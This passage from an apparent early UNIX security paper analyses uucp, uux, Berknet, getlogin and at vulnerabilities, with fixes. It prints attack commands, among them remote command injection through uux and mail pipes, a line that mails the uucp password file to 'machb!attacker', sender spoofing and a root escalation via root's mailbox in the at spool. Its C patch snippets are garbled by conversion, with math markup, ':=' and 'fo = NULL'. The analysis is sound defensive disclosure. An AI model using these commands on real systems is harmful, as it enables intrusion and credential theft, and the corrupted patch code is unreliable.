Another way to solve this problem would be to rewrite the terminal driver to print all control characters as visible sequences (except, of course, for such characters as tab, newline, carriage return, and bell). The disadvantage to this solution is that no graphics programs will work. As a compromise, the terminal driver might be modified so that programs which would use control characters in their output would signal the driver, which would then ask the user whether to pass such characters through to the terminal, or print them as visible character sequences. This would permit the user to run graphically-oriented programs (such as system monitoring programs or games), yet would prevent someone else from sending control characters to the terminal. Note the user, not the program, indicates whether control characters are to be passed on; if the program did it, no protection would be provided. Note also this capability must be in the terminal driver, and not the program, because of the ability of users to write programs that send characters to other terminals. In addition, the driver will have to be notified at the end of every non-background process so that it can reset itself, if necessary; this would require some modifications to the kernel as well as to the terminal driver.

Such a change to the driver and kernel is still in the future. Currently, some steps may be taken to minimize this problem. When looking at a file the contents of which are unknown, use a program which prints control characters as visible sequences. If possible, use a mail-reading program which does the same thing. Solutions other than the one outlined above are also being studied; but for now, UNIX users can only be very careful when working on such a terminal; these terminals should *never* be used by *root*.

#### *D. Networks and Remote Mail*

## The Problem

A *network* is a link that connects two or more machines; its most common use is for sending data between computers. UNIX has several such networks; the two best known are the *uucp*(1) network [23], developed at Bell Laboratories, and the *Berknet* network [24], developed at Berkeley. As usual, the computer on which a request for the network is made will be called the *originating* machine; the computer which is being communicated with will be called the *remote* machine.

*Uucp* is implemented as a remote user. One site will call another, and the caller will act just like a user on a dialin line; it will log on, using the login name *uucp*. However, instead of the standard command interpreter, *uucp* uses one that limits sharply the commands which can be run. This command interpreter, called *uucico*, will execute the appropriate *uucp* program or transmit the appropriate data to the "user." Berknet, on the other hand, is implemented as a set of daemons, each waiting for some request to come. When one does come, it invokes the standard shell and runs the command after resetting the spawned shell's UID and GID to that of the user making the request. To permit people on one machine without an account on a remote machine to run commands such as *who*(1), a user, *network*, is provided; when a program is run under the login name of *network*, a special command interpreter, called *nsh*, is used. In both *uucp* and *Berknet*, the command interpreters provided check that the commands are allowed to be run (each network has its own criteria for this), and then invoke one of the system's command interpreters.

Networks often unintentionally provide remote machines with loopholes which an attacker at a remote site can use to gain access to programs and files which are believed to be protected. Moreover, some networks can be used to subvert controls such as accounting on the host machine. Examples of both these subversions are discussed below.

# Examples

#### *Example 12: Uux, Net, and Remote Command Execution*

The set of UNIX-to-UNIX communications programs provide several possibilities for breaching security. Two such holes involve mailing from one site to another, and executing a program remotely using  $uux(1)$ .

The first involves mailing letters. Berkeley's *delivermail* program is used by all mailers on Berkeley UNIX to perform the actual mail delivery. It provides a very sophisticated mailing service; it can forward mail not only to users, but also to files (by appending the mail to the file), and to other programs using pipes. These last features are security holes. For example, to run *command* on a remote system (call it *macha*), an attacker need only execute

```
mail 'macha!|command'
<any input to command>
ˆD
```
Then, on *macha*, *command* will be executed with the body of the letter as input by the *uucp* daemon, which has the UID *uucp*. Similarly, input can be appended to any file on *macha* that the *uucp* daemon can write on by the command

```
mail macha!filename
<anything to be appended>
ˆD
```
This can be disastrous, because it would enable other sites to read or alter privileged files (such as the file /usr/lib/uucp/L.sys, which contains a list of places which can communicate via *uucp* with the computer—and it includes telephone numbers and passwords!) Fortunately, on all Berkeley systems of which we know, both loopholes have been fixed.

The program *uux* has two serious flaws in it. To understand these flaws, the reader should be aware of how *uux* and its companion program, *uuxqt* (which actually executes the command at the remote site) parse the command line [25]. All sites (that is, all sites which care about their security) restrict *uuxqt* to running a fewsafe commands only (usually, the list is *rmail*, *rnews*, *uusend*(1), and *uuname*). The parser will read the first word of the command, check it against this list, and then append the rest of the command until one of the characters ';', '^', or '|' is encountered. These characters all signify that one command has ended and another may follow. The next word of the command is checked against the list of allowed commands; this process continues until the command line is set up. Then a Bourne shell is forked and the command executed. (It should be said that the search path is usually restricted to two or three directories, such as /bin, /usr/bin, and /usr/ucb.)

There are two problems. First, one command separator, '&', has been omitted. So, an attacker typing

uux "macha!rmail anything & command"

will execute *command* on *macha*. Second, the character  $\ddot{\cdot}$  is also not checked for; hence, if the attacker types

uux macha!rmail ''command''

*command* will also be executed on *macha*. Note that the command is invoked with the real (and effective) UID *uucp* (not *root*), and the command between the ''s (or following the ' $\&$ ') cannot have pipes or redirected input or output (*uux* would take these to refer to the whole command, rather than the part in  $\dddot{\theta}$ , or use the character '!' (which *uux* would interpret to be a computer name and *not* pass to the remote site). It also must be in the search path of *uuxqt*, and *rmail* must be a command which *uuxqt* is allowed to execute. (This is true on all systems we know of.) As an example, to look at the file /usr/lib/uucp/L.sys on *macha*, by mailing himself the output from the command

cat /usr/lib/uucp/L.sys all an attacker on *machb* needs to type is this:

```
uux \- macha!rmail anything ''/bin/sh''
cat /usr/lib/uucp/L.sys | mail machb!attacker
\hat{D}
```
(Note the single quotes around the '/bin/sh' command; this is necessary to prevent that command from being interpreted on the originating machine.)

To prevent penetration by these methods, *uuxqt* must be made to recognize '&' and ''' as special characters. In "uuxqt.c", in the "while" loop in which the command is parsed (about line 147), change the line

if 
$$
(\text{prim}[0] == ';' || \text{prim}[0] == '']
$$

to

if (prm[0] == ';' || prm[0] == '^' || prm[0] == '  $\&$ ' || prm[0] == ' \''

Then, in "getprm.c", near line 30 change

if 
$$
(*s == '>''
$$
 || \*s == '<'<>' || \*s == ' |'  
|| \*s == ';') {

to

$$
\begin{array}{rcl}\n\text{if } (*s == '>'') \mid *s == ' < ' \mid *s == ' \mid' \\
\mid *s == ' > ' \mid *s == ' & ' \mid *s == ' \mid' \\
\end{array}
$$

and near line 47, change

while (\*s != ' ' && \*s != '\t' && \*s != '<' && \*s != '>' && \*s != '|' && \*s != '\0' && \*s != ';' && \*s != '\n')

to

while  $(*s := ' ' \& x *s := ' \t\t k' \& x *s := ' \t\t k'$  $&\& x \star s$  != '>'  $&x \star s$  != '|'  $&x \star s$  != '\0'

 $&\& *s := ';' \&& *s := ' \nightharpoonup' \xrightarrow{\alpha} \& *s := ' \wedge' \& *s := ' \&'$  $& 2 * S$  != ''')

This will cause *uuxqt* to treat the characters '&' and '' as beginning new commands.

*Net*(1) suffers from similar flaws. Although when asked to run programs as a named user (other than *network*), *no* command checking is done, a check similar to that of *uux* is done when the user is *network*. Unfortunately, in this case only two things are checked: first, whether or not the first word in the command is the name of a program that may be executed as the user *network*, and second, whether or not the command takes any arguments. Hence, all that an attacker need do is use a command which meets these conditions, such as *who*, and any of the methods discussed for *uux*, and he can execute any command as *network* on the remote machine. As an example, an attacker issuing the command

net \-l network \-m macha \- who '\'/bin/sh\'' ls /usr/xxx ˆD

would have the output from "ls /usr/xxx" written back to him. The modifications needed to correct this insecurity must be made to *nsh*, the *network* command interpreter (just before line 103), and are just like the tests that *uux* makes.

#### *Example 13: Sending Files to the Wrong Machine*

There is another set of security problems with *uucp* which, although harder to take advantage of, can result in files being sent to the wrong system; if the data is confidential or proprietary, this may be disasterous. An explanation of how *uucp* determines what files to send to a remote site is in order here. There are three types of files (excluding accounting files) used by *uucp*: *work* files, *data* files, and *execute files*. These files have names the format of which is

type . remote-site grade number

where *type* identifies the kind of file (*C* for a work file, *D* for a data file, and *X* for an execute file), *remote-site* is the name of the site to which the file is to be sent (it is at most seven letters long), *grade* is a character indicating the priority of the transfer, and *number* is a four digit sequence number. *Uucp* scans its spool directory looking for work files; it makes a list of all systems to be called, and then calls each system and processes the work files. Notice in particular that the remote site is determined from the work file name; actually, the 'C.' is discarded and then a routine that determines if one string is a prefix of another is called to check the system name.

This is the first security hole; the prefix routine checks only for a prefix and *not* that the prefix and the *remote-site* are the same. Hence, if there are two remote sites the name of one of which is a prefix of the name of the other, the first site will get the *uucp* files for both. That is, if a site is linked to two remote sites (call them *vax* and *vax1*), then commandfiles for these sites would be C.vaxA1234 (for site *vax*) and C.vax1A5678 (for site *vax1*). Hence, when *uucp* makes a pass through the directory to determine which sites to send to, it will assume that, since *vax* is a prefix of the second work file (after the 'C.' has been discarded), both work files concern the site *vax*. The correction, fortunately, is easy; in the body of the while loop in the routine *gtwrk()*, (in the file "anlwrk.c" around line 146), change

```
if (!prefix(pre, filename))
    continue;
```
to

```
if (!prefix(pre, filename) ||
``````
strlen(filename) - strlen(pre) != 5)
continue;
```
The second bug involves work files not being closed properly. When *uucp* initiates a call to another site, the program *uucico* calls the remote site and begins copying files from the originating site to that remote site. To determine what files to copy, it opens work files in the *uucp* spool directory for that remote site and reads the command lines from those files. Unfortunately, if the connection is broken, and *uucico* connects to a *different* remote site, it continues reading command lines from the file for the first remote site even though it is now connected to a different site. If the command in that file requires a data file to be moved to the first site, it actually gets copied to the second instead. As with the previous bug, the fix is rather simple. In "cntrl.c", near line 118, immediately above the label *top*, add the line

```
Wfile[0] = ' \0';
```
and in the file "anlwrk.c", near line 30, change the first "if" statement in the routine *anlwrk()* from

```
if (file[0] == ' \setminus 0')
     return(0);
```
to the block

```
if (file[0] == ' \ 0'){
    if (fp := NULL)fclose(fp);
    fo = NULLreturn(0);
}
```
This forces *uucp* to close any open command files before it tries to call a remote system.

#### *Example 14: Obtaining Dialup Telephone Numbers and Names*

There is another bug in *uucp* which, although very minor, enables users to access the names and dialup numbers of systems which *uucp* calls (this information is normally protected.) The debugging commands are usually not disabled when *uucp* is installed; hence, any user who invokes the command *uucico* with debugging on will obtain names and telephone numbers of sites to which the local site is connected by *uucp*. The solution, of course, is to turn off debugging; this is most easily done by defining the macro *DEBUG* (in "uucp.h" around line 52) to be null.

#### *Example 15: Networks and the Accounting System*

This method provides a way to have files stored under another UID and GID; this is useful when disk quotas are being checked. The technique uses *uucp*, a program that copies files from one UNIX system to another. Files copied by it are owned by the user *uucp*; and as *uucp* does not prevent one from copying files on the *same* machine, saying

```
mv y x
uucp x y
rm x
```
makes *uucp* the owner of file "y". Of course, it is still readable by everyone, including the perpetrator. Restricting *uucp* to work only between machines is not enough; in that case, the attacker could say

```
uucp x macha!/tmp/x
rm -f xuucp macha!/tmp/x x
```
(assuming the machine has a *uucp*-link to *macha*).

The *Berknet* handles this by creating a zero-length file owned by the user, and then copying the requested file into that [26]. It will prevent files from being copied on the same machine. Unfortunately, it provides a user, called *network*, which is allowed to do inter-machine copying. So, if two machines are linked by *Berknet*, and the attacker has access to both, the following sequence of commands will leave file "/usr/xxx/y" owned by the user *network*:

```
On macha:
```

```
netcp -l network /usr/xxx/y macha:/tmp/y
  rm -f /usr/xxx/y
  chmod 777 /usr/xxx
On machb:
  netcp -l network /tmp/y macha:/usr/xxx/y
  rm -f /tmp / vOn macha:
```
chmod 755 /usr/xxx

(This sequence assumes that the attacker owns the directory "/usr/xxx".)

### Recommended Safeguards

Networks must be designed with care if security is to be a consideration. In particular, the designers and implementors of the network must know how the command interpreters which users on the network will be able to access work, and if any such command interpreter is changed in any way, the network programs should be updated to reflect this change. The first example illustrates this point. Either the implementors of *uux* forgot about '&' and '` ', or when a new shell was written to use these characters, the network software was not updated; the Berknet implementor appears not to have considered them. Fortunately, patching these oversights was easy.

A better approach would have been for the networks not to use the system command interpreters at all; rather, it should run the commands itself, either directly or by using its own command interpreter which did *not* invoke any of the system command interpreters. The danger of using the standard interpreters is that as they change, the network security checking must also be changed or else a security loophole would be opened. The advantage of a private shell is that the verification routines can be built right in; there is no longer the danger of using obscure or new features to defeat these mechanisms, since commands using features unknown to the private shell will simply not be executed, whether or not they are known to the system shell.

Such an implementation would not, alas, solve the accounting problem. Files may be copied from one machine to another by using the *cat*(1) program and collecting output; hence, this could be treated like any other command (and rejected when output is to be owned by the user *network* or *uucp*). The problem of transferring files over several machines arises. With commands, this is no problem, since the command packets are just copied until they reach the target machine, and are executed there. But as the command packets move over the intermediate machines, someone must own them; the users *network* and *uucp* are used for this. The same is true for copying files and sending mail; intermediate machines would have to provide a user to own the files and mail while *en route* to the destination machine. (Once there, the owner would be reset to the recipient.) The crude solution of eliminating users such as *uucp* and *network* would therefore severely impair the usefulness of the networks. There appears to be no good intermediate solution to this problem.

# *E. Design Problems*

## The Problem

UNIX is a system which grew from a small environment, in which the users were all implementors, to a much larger one. Sadly,the care and planning which characterizes the UNIX kernel has not been carried over to the programs and higher-level system routines; some of these are poorly designed, and others are downright dangerous. A prime example of this is the *login* bug described in Setuid Programs above; but there are others, as these next examples will show.

# Examples

## *Example 16: Saving Secret Mail*

For some letters, ordinary UNIX mail is not secure enough. There are a set of programs which provide a more secure mailing environment, called *secret mail*. When a letter is sent via secret mail, it is encrypted using a program which simulates a one-rotor machine based on the German Enigma cryptographic device.<sup>23</sup> Each user of secret mail registers his key with this system, and whenever a letter is mailed to him via secret mail, it is encrypted with his key. (People who do not register a secret mail key can neither send nor receive secret mail.) To read incoming secret mail, the user invokes a program called *xget*(1) which prompts him for his secret mail key, and uses that key to decrypt his incoming secret mail. The user can then delete the message, or save it somewhere. The problem is that *xget* saves the unencrypted letters in a file which is not read protected. In some cases, such as when the superuser password is sent via secret mail (the usual practice on our system), this is not desirable.

The easiest way to fix this is to modify *xget*. *Xget* uses the standard I/O library to create files in which to save mail, and this library creates files which anyone can read. So, if the line<sup>24</sup>

chmod(p, 0600);

is inserted after the save file is opened (around line 83 in the file *xget.c*), this problem will be fixed.

#### *Example 17: Change Mail Sender II*

This is an example of how using a library function for authenticating a message without understanding *exactly* how it works can lead to a security hole. The sender of a letter, as indicated before, is printed in a header that is prepended to the letter; UNIX mailers take pains to get the login name of the user sending it, rather than using his effective or real UID. (The reason is to prevent someone from changing to another user's UID and then mailing letters as that user. Whether or not this is desirable is debatable; for purposes of discussion, we shall assume it is.) It does this by invoking a standard library routine called *getlogin*(3).

According to [5], "[g]etlogin returns a pointer to the login name as found in */etc/utmp*." Although accurate, this description is very misleading; it does not say *whose* login name is returned. To get this name, *getlogin* obtains the terminal name (how, we will see in a minute), and uses that to access the right login name in "/etc/utmp" (which is a file containing the names of users currently logged in and the terminal name on which each is logged). The terminal name is obtained by checking if the standard input is a terminal and if so, that terminal's name is used; if not, it repeats this procedure for the standard output and standard error files in that order. Herein lies the catch; the login name associated with the standard input, output, or error is returned, *not* the login name associated with the process. So what happens if the first of these files associated with a terminal has been redirected to another user's terminal? The other user's login name will be returned.

As all mail programs (and a good many others) use *getlogin*, it is quite easy to defeat the authentication mechanism. If an attacker wants to mail *vic* a letter and have the sender be listed as *tim* (who is currently logged in and using terminal 33), he types the message to be sent in a file (call it "x"), and then issues the command

mail vic < x > /dev/tty33

As mail programs do not print anything on the standard output file (only on the standard error file), even if there is an error, nothing will be written to terminal 33 and *tim* will never know what happened. If *vic* relies on the authentication mechanisms in the mailers, he will be fooled completely, as *tim* will be listed as the originator of the letter. Any program which uses *getlogin* for verification or authentication may be attacked in this way.

The best solution would be not to use *getlogin* at all; indeed, [5] gives the procedure for identifying the real user of the process<sup>2</sup> . However, if the login name of the user of the program is required, a far safer guess may be made by opening the file "/dev/tty" and using its file descriptor. Since this file is always associated with the terminal controlling the process (that is, the terminal at which the process was begun), it will generate the correct user name. (Of course, some care must be taken to be sure that the person using the terminal did not log in *after* the process was begun.)

There are some other programs, such as *write*(1), which obtain the user's login name from "/etc/utmp" after determining the terminal name associated with the standard error file. Needless to say, this is just as reprehensible as using *getlogin*, and may be fixed in the same way.

#### *Example 18: Running a Shell Script at a Specified Time*

This method is similar to the setuid methods of compromise. It is possible to ask that a program be executed at a specific time, say 4:00 AM next morning, by using a program called *at*. For example, to see who is on the system at 4:00 AM, and what is running then, create a file (call it "x") and put the following into it:

who > whatsat4 ps a >> whatsat4 Then type

at 4:00am x

Next morning, any time after 4:00 AM, you will find in your current directory a file named "whatsat4" that contains the output of the two commands.

The problem arises from the way *at* works. It creates a shell script in the directory "/usr/spool/at" which sets up the environment to be what it was when the *at* command was issued. It determines when the program is to be run by the file name, which looks like "82.052.0400.46", where *82* is the last two digits of the year, *052* is the day (of the year) on which the file is to be run, *0400* is the time of day at which the file is to be run, and *46* is generated from the process number (to ensure file names are unique). It determines who asked the program to be run by the UID and GID of the file. Here is the hole.

As the directory "/usr/spool/at" is writable by everyone, anybody can create a file in it. As it is on the same file system as "/usr/spool/mail", anybody can use *ln*(1) to link a mailbox to a file in "/usr/spool/at". As linking does not change either the UID or GID of a file, the entry in "/usr/spool/at" has the UID and GID of the owner of the mail file. So, to do something as superuser, the attacker need only link "/usr/spool/mail/root", which is *root*'s mailbox, to a file in "/usr/spool/at" named in such a way that it will be executed sometime (say, an hour) in the future. Then, he writes a shell script to do whatever he likes, and mails it to *root*. The mail program will put the letter into *root*'s mailbox. When *at* executes the linked file, it will run the set of commands mailed to *root* as though *root* had requested it (since the UID and GID of the file are those of *root*), Note that there may be other mail in *root*'s

<sup>23</sup>While secure for short letters, it is not secure for long ones [27].

<sup>24</sup>See *chmod*(2).

<sup>25</sup>which is to call *getpwnam(getuid())*; see *getlogin* in [5].mailbox; the shell spawned to run the *at* job will treat those lines as invalid commands, and ignore them.

Berkeley mail programs provide what seems to be a solution; mail can be forwarded from one user to another by use of an *aliasing* capability (for example, all mail to *root* goes to our systems programmer). Unfortunately, the program which does the actual delivering, called *delivermail* has an option to disable aliasing. So by using this program, mail can still be sent directly to *root*'s mailbox regardless of any aliases. Also, aliasing is not possible for all users (*somebody* has to get the mail, and that person could then be impersonated).

Incidentally, even though this hole forces the attacker to run programs from a shell script, don't think that it's any less dangerous than the first method. The attacker could simply mail to *root* commands to copy a shell into one of the attacker's private directories and then set the setuid bit. As soon as this is done, the attacker executes this version of the shell, and his effective UID and GID are those of *root*. He then need only edit *root*'s mailbox to clean up all traces of what was done.

